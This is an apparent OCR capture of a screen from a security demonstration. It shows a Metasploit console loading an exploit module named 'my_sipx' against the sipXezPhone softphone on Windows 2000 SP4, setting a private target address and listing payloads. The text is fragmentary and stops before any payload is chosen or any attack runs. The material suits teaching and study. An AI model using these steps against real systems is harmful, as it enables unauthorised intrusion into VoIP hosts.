 192.168.7.176
sipXezPhone
Settings Help
perl — 80x24
Dial
+ -- --=[ msfconsole v2.6 [160 exploits - 76 payloads]
msf > use my_sipx
msf my_sipx > show options
Exploit Options
===============
Exploit: Name Default Description
-------- ------ ------- ------------------
required RHOST The target address
required RPORT 5060 The target port
Target: sipXezPhone Win2000 SP4
msf my_sipx > set RHOST 192.168.7.176
RHOST -> 192.168.7.176
msf my_sipx > show payloads
Start